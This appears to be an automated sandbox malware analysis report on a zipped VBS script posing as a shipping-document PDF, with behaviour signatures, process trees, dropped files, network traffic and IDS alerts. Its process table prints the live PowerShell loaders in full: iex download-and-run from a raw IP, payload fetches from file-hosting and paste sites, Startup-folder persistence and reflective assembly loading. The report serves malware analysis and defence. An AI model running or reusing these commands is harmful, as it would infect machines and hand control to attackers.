
| File name: | awb_bl_documents_delivery_24_04_2025_0000000000000_pdf.gz.zip |
| Full analysis: | https://app.any.run/tasks/ac9715c3-beb5-48e3-b0a2-79836bc561b7 |
| Verdict: | Malicious activity |
| Analysis date: | April 25, 2025, 15:47:18 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 13DF7F12D6490A48D3EA77E8953829D1 |
| SHA1: | 03202A27BCA9B3604DCCC4FB8B301D744DF40830 |
| SHA256: | CC0130F9CCDC11436288A52F9722BFC34D70A59EE398B242FC7A4B9A2248955C |
| SSDEEP: | 24:9by3D9pgPuAJQFPalJhUNCSr9c8MzGR7fngAy6e4:9bmRdAJwPULxShc8MzIfngAV |
MALICIOUS
Changes powershell execution policy (Bypass)
- wscript.exe (PID: 5772)
- powershell.exe (PID: 5588)
- powershell.exe (PID: 2432)

Generic archive extractor
- WinRAR.exe (PID: 4120)
Bypass execution policy to execute commands
- powershell.exe (PID: 2432)
- powershell.exe (PID: 6372)
- powershell.exe (PID: 5588)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 2432)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 5588)
SUSPICIOUS
Found IP address in command line
- powershell.exe (PID: 2432)
- powershell.exe (PID: 5588)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 5772)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 5772)
- powershell.exe (PID: 5588)
- powershell.exe (PID: 2432)
Runs shell command (SCRIPT)
- wscript.exe (PID: 5772)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 2432)
- powershell.exe (PID: 6372)
- powershell.exe (PID: 5588)
Connects to the server without a host name
- powershell.exe (PID: 2432)
Gets content of a file (POWERSHELL)
- powershell.exe (PID: 2432)
- powershell.exe (PID: 6372)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 2432)
The process executes Powershell scripts
- powershell.exe (PID: 2432)
- powershell.exe (PID: 5588)
Get information on the list of running processes
- powershell.exe (PID: 2432)
Application launched itself
- powershell.exe (PID: 2432)
- powershell.exe (PID: 5588)
Hides errors and continues executing the command without stopping
- powershell.exe (PID: 5588)
Probably download files using WebClient
- powershell.exe (PID: 2432)
Probably obfuscated PowerShell command line is found
- powershell.exe (PID: 2432)
Checks processor architecture
- powershell.exe (PID: 5588)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 5588)
Manipulates environment variables
- powershell.exe (PID: 5588)
Potential Corporate Privacy Violation
- powershell.exe (PID: 5588)
Executing commands from a ".bat" file
- WinRAR.exe (PID: 4120)
Starts CMD.EXE for commands execution
- WinRAR.exe (PID: 4120)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 4120)
INFO
Manual execution by a user
- wscript.exe (PID: 5772)
Disables trace logs
- powershell.exe (PID: 2432)
- powershell.exe (PID: 5588)
Checks proxy server information
- powershell.exe (PID: 2432)
- powershell.exe (PID: 5588)
- slui.exe (PID: 6228)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 2432)
Reads the software policy settings
- powershell.exe (PID: 5588)
- slui.exe (PID: 6228)
Reads security settings of Internet Explorer
- powershell.exe (PID: 5588)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5588)
- powershell.exe (PID: 6372)
Create files in a temporary directory
- powershell.exe (PID: 5588)
- MpCmdRun.exe (PID: 1012)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 5588)
Checks supported languages
- MpCmdRun.exe (PID: 1012)
Reads the computer name
- MpCmdRun.exe (PID: 1012)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:04:24 01:54:24 |
| ZipCRC: | 0xd7a7b6ef |
| ZipCompressedSize: | 451 |
| ZipUncompressedSize: | 1076 |
| ZipFileName: | awb_bl_documents_delivery_24_04_2025_0000000000000_pdf.vbs |
Total processes
134
Monitored processes
10
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1012 | "C:\Program Files\Windows Defender\MpCmdRun.exe" -Scan -ScanType 3 -File "C:\Users\admin\AppData\Local\Temp\Rar$VR4120.37141" | C:\Program Files\Windows Defender\MpCmdRun.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Malware Protection Command Line Utility Exit code: 2 Version: 4.18.1909.6 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2432 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -executionpolicy bypass -c "$req = [System.Net.WebRequest]::Create('http://176.65.134.8/metacodings.txt'); $res = $req.GetResponse(); iex ([System.IO.StreamReader] ($res.GetResponseStream())).ReadToEnd()" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2772 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4120 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\awb_bl_documents_delivery_24_04_2025_0000000000000_pdf.gz.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 5588 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" "; $VjUJI = $host.Version.Major.Equals(2) ;if ( $VjUJI ) {$VaAno = ( [System.IO.Path]::GetTempPath() );del ( $VaAno + '\Upwin.msu' );$fchzd = 'https://files.catbox.moe/sakuuo.msu';$aYiAi = 'https://files.catbox.moe/6sdjc5.msu';$ZyzuL = $env:PROCESSOR_ARCHITECTURE.Contains('64') ;if ( $ZyzuL ) {$fchzd = $aYiAi ;}else {$fchzd = ($fchzd) ;};$rlqsk = (New-Object Net.WebClient);$rlqsk.Encoding = [System.Text.Encoding]::UTF8;$rlqsk.DownloadFile( $fchzd, ($VaAno + '\Upwin.msu') );$IBekp = ( 'C:\Users\' + [Environment]::UserName );$InzJx = ($VaAno + '\Upwin.msu'); powershell.exe wusa.exe $InzJx /quiet /norestart ; Copy-Item '%XRqhI%' -Destination ( $IBekp + '\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup' ) -force ;powershell.exe -command 'sleep 180'; shutdown.exe /r /t 0 /f }else {[System.Net.ServicePointManager]::SecurityProtocol = [System.Net.SecurityProtocolType]::Tls12 ;if((get-process 'Wireshark','apateDNS','analyze' -ea SilentlyContinue) -eq $Null){ } else{ Restart-Computer -force ; exit; };[System.Net.ServicePointManager]::SecurityProtocol = [System.Net.SecurityProtocolType]::Tls12 ;$Stringbase;Function BaseMy{;$hGUep = [System.Text.Encoding]::UTF8.GetString([system.Convert]::FromBase64String($Stringbase));return $hGUep;};$bjjmc = ('https://www.pastery.net/gkwtdw/raw/' );$cZNqf = ( [System.IO.Path]::GetTempPath() + 'dll01.txt' );$webClient = New-Object System.Net.WebClient ;$bBKNf = $webClient.DownloadString( $bjjmc ) ;$Stringbase = $bBKNf; $bBKNf = BaseMy;$bBKNf | Out-File -FilePath $cZNqf -Encoding 'UTF8' -force ;$lwkHl = ( [System.IO.Path]::GetTempPath() + 'dll02.txt' ) ;$tYZlD = New-Object System.Net.WebClient ;$tYZlD.Encoding = [System.Text.Encoding]::UTF8 ;$stgPb = ( Get-Content -Path $cZNqf ) ;$BQoox = $tYZlD.DownloadData( $stgPb ) ;$WrJLv = [System.Text.Encoding]::UTF8.GetString($BQoox);$WrJLv | Out-File -FilePath $lwkHl -force ;$BEXdL = '$tfYIo = ( [System.IO.Path]::GetTempPath() + ''dll02.txt'' ) ; $ryaeG = (Get-Content -Path $tfYIo -Encoding UTF8);' ;$BEXdL += '[Byte[]] $hGUep = [system.Convert]::FromBase64String( $ryaeG.replace(''↓:↓'',''A'') ) ;' ;$BEXdL += '[System.AppDomain]:' + ':CurrentDomain.Load( $hGUep ).' ;$BEXdL += 'GetType( ''ClassLibrary3.Class1'' ).GetM' ;$BEXdL += 'ethod( ''prFVI'' ).Invoke( $null , [object[]] ( ''txt.ncysyhtlaew/8.431.56.671//:ptth'' , ''%XRqhI%'' , ''D D1Dc:\windows\microsoft.net\framework\v4.0.30319\regasm'' ) );' ;$Sxsem = ( [System.IO.Path]::GetTempPath() + 'dll03.ps1' ) ;$BEXdL | Out-File -FilePath $Sxsem -force ;powershell -ExecutionPolicy Bypass -File $Sxsem ;};" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5772 | "C:\WINDOWS\System32\WScript.exe" C:\Users\admin\Desktop\awb_bl_documents_delivery_24_04_2025_0000000000000_pdf.vbs | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 6228 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6372 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -File C:\Users\admin\AppData\Local\Temp\dll03.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6512 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\Rar$VR4120.37141\Rar$Scan15269.bat" " | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7084 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
18 999
Read events
18 990
Write events
9
Delete events
0
Modification events
| (PID) Process: | (4120) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (4120) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (4120) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (4120) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\awb_bl_documents_delivery_24_04_2025_0000000000000_pdf.gz.zip | |||
| (PID) Process: | (4120) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (4120) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (4120) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (4120) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (4120) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\VirusScan |
| Operation: | write | Name: | DefScanner |
Value: Windows Defender | |||
Executable files
0
Suspicious files
2
Text files
10
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2432 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_pdjzzplm.mh1.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6372 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1znxjia1.tiv.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5588 | powershell.exe | C:\Users\admin\AppData\Local\Temp\dll03.ps1 | text | |
MD5:9C9F5A2D595D6642B304CCFF012A4F23 | SHA256:ADDB4296B8EC52381796413C7D260709BD4945C3D1A7758547602E1EE593FE50 | |||
| 5588 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_yebj1tv5.cin.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6372 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:E6DABC9C11078C9B2456B6B9034EE4A7 | SHA256:F15A1BD443FD434272A7C312D6E777BC9F77E2D22B537B2D58BD36E9F317B94B | |||
| 2432 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_jzxh1t1k.tu3.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5588 | powershell.exe | C:\Users\admin\AppData\Local\Temp\dll01.txt | text | |
MD5:705246DE5D514BF4AAAB29D6A1DBF615 | SHA256:4506C4844CF08B7DE9771C7B7FB5F587254715C256E23E3C1A714A2D1DBF2F4E | |||
| 5588 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_x141euxo.ny0.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4120 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$VR4120.37141\awb_bl_documents_delivery_24_04_2025_0000000000000_pdf.gz.zip\awb_bl_documents_delivery_24_04_2025_0000000000000_pdf.vbs | text | |
MD5:B0C9E50433B59A592953FF63579FDA7B | SHA256:068F9A7295EEDC8931C24E850148EEAA9DE5AECC54A38B9A5D275BCD0A5D9767 | |||
| 1012 | MpCmdRun.exe | C:\Users\admin\AppData\Local\Temp\MpCmdRun.log | binary | |
MD5:9712CB850ABE5A4976F3ED4DCEAE3F3C | SHA256:F90CED59DD8E308EAF94DA8BFC036E5E7FD3171038BCE8B0B9D19ECD757D7AF3 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
39
TCP/UDP connections
50
DNS requests
17
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2104 | svchost.exe | GET | 200 | 23.48.23.145:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2104 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2432 | powershell.exe | GET | 200 | 176.65.134.8:80 | http://176.65.134.8/metacodings.txt | unknown | — | — | unknown |
— | — | GET | 404 | 23.186.113.60:443 | https://paste.ee/d/OvppPC8Z/0 | unknown | — | — | unknown |
— | — | GET | 304 | 20.109.210.53:443 | https://slscr.update.microsoft.com/SLS/%7B522D76A4-93E1-47F8-B8CE-07C937AD1A1E%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | unknown | — | — | unknown |
— | — | GET | 200 | 20.109.210.53:443 | https://slscr.update.microsoft.com/SLS/%7B522D76A4-93E1-47F8-B8CE-07C937AD1A1E%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | unknown | — | — | unknown |
4724 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.1.crl | unknown | — | — | whitelisted |
4724 | SIHClient.exe | GET | 200 | 23.48.23.161:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut_2010-06-23.crl | unknown | — | — | whitelisted |
— | — | POST | 200 | 20.190.160.64:443 | https://login.live.com/RST2.srf | unknown | xml | 1.24 Kb | whitelisted |
— | — | POST | 400 | 20.190.160.5:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | unknown | text | 203 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6544 | svchost.exe | 40.126.32.134:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2104 | svchost.exe | 23.48.23.145:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
2104 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2432 | powershell.exe | 176.65.134.8:80 | — | Diogelo Ltd. | DE | unknown |
5588 | powershell.exe | 104.21.48.1:443 | www.pastery.net | CLOUDFLARENET | — | unknown |
5588 | powershell.exe | 23.186.113.60:443 | paste.ee | — | — | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
login.live.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.pastery.net |
| unknown |
paste.ee |
| shared |
settings-win.data.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2432 | powershell.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 30 |
2196 | svchost.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
5588 | powershell.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |